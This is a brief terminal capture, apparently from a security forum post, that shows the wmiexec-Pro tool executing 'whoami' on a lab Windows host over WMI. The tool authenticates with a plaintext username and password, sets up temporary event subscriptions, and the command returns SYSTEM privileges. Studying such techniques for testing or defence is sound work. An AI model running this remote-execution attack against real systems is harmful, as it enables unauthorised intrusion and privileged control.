 ┌──(kali㉿kali)-[~/Desktop/wmiexec-Pro-0.2.6]
└─$ python3 wmiexec-pro.py micle:admin@192.168.3.157 exec-command -command "whoami"
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Executing command...(Sometime it will take a long time, please wait)
[*] Adding ActiveScriptEventConsumer: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Adding IntervalTimerInstruction: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Adding EventFilter: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Adding FilterToConsumerBinding - OK
[*] Removing ActiveScriptEventConsumer: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Removing EventFilter: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Removing IntervalTimerInstruction: windows-object-a83d7598-6853-4b00-8bd0-ec6c7449ff4d - OK
[*] Removing FilterToConsumerBinding - OK
[+] Getting command results...
nt authority\system
先知社区